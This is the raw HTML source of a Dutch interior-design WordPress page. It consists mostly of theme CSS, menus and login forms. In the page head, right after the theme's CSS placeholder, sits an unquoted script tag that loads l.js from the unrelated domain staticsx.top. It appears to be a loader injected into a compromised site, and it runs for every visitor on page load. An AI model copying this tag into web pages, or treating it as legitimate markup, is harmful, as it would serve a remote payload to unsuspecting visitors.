                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #999999;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #999999;
                }
                .tdm-btn-style1 {
					background-color: #999999;
				}
				.tdm-btn-style2:before {
				    border-color: #999999;
				}
				.tdm-btn-style2 {
				    color: #999999;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #999999;
                    -moz-box-shadow: 0 2px 16px #999999;
                    box-shadow: 0 2px 16px #999999;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #999999;
                    -moz-box-shadow: 0 4px 26px #999999;
                    box-shadow: 0 4px 26px #999999;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-led-spiegel tag-73 td-standard-pack global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-extra-container"><ul id="menu-td-demo-header-menu-extra" class="td-mobile-main-menu"><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-89"><a href="https://interieuradvies-online.nl/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://interieuradvies-online.nl/woonstijlen/">Woonstijlen</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://interieuradvies-online.nl/tuin/">Tuin</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://interieuradvies-online.nl/inspiratie/">Inspiratie</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://interieuradvies-online.nl/trends/">Trends</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://interieuradvies-online.nl/diy/">DIY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>jouw gebruikersnaam</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>jouw wachtwoord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Wachtwoord vergeten?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Vind je wachtwoord terug</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>jouw mailadres</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Stuur Mijn Pas">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://interieuradvies-online.nl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Zoek</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_c0d" class="tdc-zone"><div class="tdc_zone tdi_2_676  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_676{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_676:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_676:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_676{
position:relative;
}
}

</style>
<div class="tdi_1_c0d_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_c0d_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_689" class="tdc-row"><div class="vc_row tdi_4_96d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_96d{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_96d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_96d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_96d{
padding-top:6px !important;
padding-bottom:7px !important;
}
}

</style><div class="vc_column tdi_6_498  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_498{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_498{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_498{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7_d26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_d26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_d26{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_d26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_d26 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_7_d26 .tdb-header-search-button-mob:hover{
                    color: #aaaaaa;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_d26 .tdb-header-search-button-mob i{
                    width: 22px;
					height: 22px;
					line-height:  22px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_426  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_426{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_426{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_426{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_220 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_220" >
<style>
/* custom css */
.tdi_10_220 .tdb-logo-a,
                .tdi_10_220 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_220 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_220 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_220 .tdb-logo-img{
                    max-width: 130px;
                }.tdi_10_220 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_220 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_10_220 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_10_220 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_10_220 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_220 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10_220 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* phone */
@media (max-width: 767px){
.tdi_10_220 .tdb-logo-img{
                    max-width: 60px;
                }.tdi_10_220 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_10_220 .tdb-logo-text-tagline{
                    font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://interieuradvies-online.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Interieuradvies</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://interieuradvies-online.nl/wp-content/uploads/2020/03/logo-footer.png" alt=""  title="" /></span><span class="tdb-logo-text-tagline">Online</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_22d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_22d{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_22d{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_22d{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13_6da td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_6da" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_6da{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_6da .tdb-block-inner{
                    text-align: right;
                }.tdi_13_6da .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_13_6da .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_13_6da .tdb-mobile-menu-button:hover{
                    color: #aaaaaa;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin-right"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_2db" class="tdc-zone"><div class="tdc_zone tdi_15_fbd  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_fbd{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_fbd{
position:relative;
}
}

</style>
<div class="tdi_14_2db_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_2db_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_16_957" class="tdc-row"><div class="vc_row tdi_17_589  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_589{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_589 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_589 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_589{
padding-top:6px !important;
padding-bottom:7px !important;
}
}

</style><div class="vc_column tdi_19_563  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_563{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_19_563{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_563{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_20_286 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_286" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_286{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_286 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_286 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_20_286 .tdb-header-search-button-mob:hover{
                    color: #aaaaaa;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_286 .tdb-header-search-button-mob i{
                    width: 22px;
					height: 22px;
					line-height:  22px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_447  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_447{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_447{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_447{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_66f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_66f" >
<style>
/* custom css */
.tdi_23_66f .tdb-logo-a,
                .tdi_23_66f h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_66f .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_66f .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_66f .tdb-logo-img{
                    max-width: 130px;
                }.tdi_23_66f .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23_66f .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_23_66f .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_23_66f .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_23_66f .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_23_66f .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_23_66f .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* phone */
@media (max-width: 767px){
.tdi_23_66f .tdb-logo-img{
                    max-width: 60px;
                }.tdi_23_66f .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_23_66f .tdb-logo-text-tagline{
                    font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://interieuradvies-online.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Interieuradvies</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://interieuradvies-online.nl/wp-content/uploads/2020/03/logo-footer.png" alt=""  title="" /></span><span class="tdb-logo-text-tagline">online</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_789  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_789{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_25_789{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_789{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26_980 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_980" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_980{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_980 .tdb-block-inner{
                    text-align: right;
                }.tdi_26_980 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_26_980 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26_980 .tdb-mobile-menu-button:hover{
                    color: #aaaaaa;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin-right"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welkom! Log in op je account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>jouw gebruikersnaam</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>jouw wachtwoord</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Vind je wachtwoord terug</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>jouw mailadres</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Er zal een wachtwoord naar je gemaild worden</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_27_477" class="tdc-zone"><div class="tdc_zone tdi_28_6d7  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_6d7{
                    min-height: 0;
                }.tdi_28_6d7 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28_6d7{
z-index:999 !important;
}

</style>
<div class="tdi_27_477_rand_style td-element-style" ></div><div id="tdi_29_977" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30_772  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30_772{
                    min-height: 0;
                }#tdi_29_977.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_29_977.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 767px) {
                    .tdi_30_772.tdc-row-content-vert-center,
                    .tdi_30_772.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30_772.tdc-row-content-vert-bottom,
                    .tdi_30_772.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30_772.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30_772.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_30_772 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_772 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_30_772 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_772 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_30_772{
margin-right:0px !important;
margin-left:0px !important;
padding-top:6px !important;
padding-bottom:6px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_30_772 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_772{
margin-right:14px !important;
margin-left:14px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_772{
padding-top:5px !important;
padding-bottom:5px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_30_772{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_29_977_rand_style td-element-style" ><style>
.tdi_29_977_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_32_299  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_32_299{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_33_f28 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33_f28"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_33_f28{
margin-top:-2px !important;
margin-left:-15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_f28{
margin-left:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_f28{
margin-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33_f28 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_33_f28 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_33_f28 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_33_f28 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_33_f28 .tdb-menu > li > a,
                .tdi_33_f28 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_33_f28 .tdb-menu > li .tdb-menu-sep,
                .tdi_33_f28 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_33_f28 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_33_f28 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_33_f28 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_33_f28 .tdb-menu > li > a,
                .tdi_33_f28 .td-subcat-more,
                .tdi_33_f28 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_33_f28 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_33_f28 .tdb-menu .tdb-normal-menu ul,
                .tdi_33_f28 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_33_f28 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_f28 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_33_f28 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_33_f28 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_33_f28 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_f28 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_33_f28 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_33_f28 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_33_f28 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_33_f28 .tdb-menu > li > a,
                .tdi_33_f28 .td-subcat-more{
                    padding: 0 8px;
                }
}
</style>
<style>
.tdi_33_f28 .tdb-menu > li.current-menu-item > a,
				.tdi_33_f28 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_33_f28 .tdb-menu > li.current-category-ancestor > a,
				.tdi_33_f28 .tdb-menu > li:hover > a,
				.tdi_33_f28 .tdb-menu > li.tdb-hover > a,
				.tdi_33_f28 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #aaaaaa;
				}.tdi_33_f28 .tdb-menu > li > a:after,
				.tdi_33_f28 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_33_f28 .tdb-menu > li.current-menu-item > a:after,
				.tdi_33_f28 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_33_f28 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_33_f28 .tdb-menu > li:hover > a:after,
				.tdi_33_f28 .tdb-menu > li.tdb-hover > a:after,
				.tdi_33_f28 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_33_f28 class="td_block_inner td-fix-index"><ul id="menu-td-demo-top-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95"><a href="https://interieuradvies-online.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://interieuradvies-online.nl/samenwerken/"><div class="tdb-menu-item-text">Samenwerken</div></a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-112"><a href="https://interieuradvies-online.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_37_971  wpb_column vc_column_container tdc-column td-pb-span6">
